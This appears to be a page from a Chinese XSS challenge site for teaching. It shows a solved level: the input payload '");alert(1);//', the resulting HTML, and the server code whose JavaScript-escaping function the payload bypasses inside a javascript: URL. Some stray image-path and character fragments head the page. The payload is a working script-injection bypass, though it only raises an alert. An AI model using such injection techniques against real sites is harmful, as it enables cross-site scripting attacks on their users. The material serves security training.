 是
胡
务
器
input code length: 14
1 ");alert(1);//
html
<script>
var url = 'javascript:console.log("\");alert(1);\/\/")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>
server code
1 // from alf.nu
2 function render (s) {
3 function escapeJs (s) {
4 return String(s)
5 .replace(/\\/g, '\\\\')
6 .replace(/'/g, '\\\'')
7 .replace(/"/g, '\\"')
8 .replace(/`/g, '\\`')
9 .replace(/</g, '\\74')
10 .replace(/>/g, '\\76')
11 .replace(/\//g, '\\/')
12 .replace(/\n/g, '\\n')
13 .replace(/\r/g, '\\r')
14 .replace(/\t/g, '\\t')
15 .replace(/\f/g, '\\f')
16 .replace(/\v/g, '\\v')
17 // .replace(/\b/g, '\\b')
18 .replace(/\0/g, '\\0')
19 }
20 s = escapeJs(s)
21 return `
22 <script>
23 var url = 'javascript:console.log("${s}")'
24 var a = document.createElement('a')
25 a.href = url
26 document.body.appendChild(a)
27 a.click()
28 </script>
29 `
30 }
课程讲解 | 本站源码 | Safe-
本站为配合课程讲解演示使用，旨在增加课程互动 针对闯关设计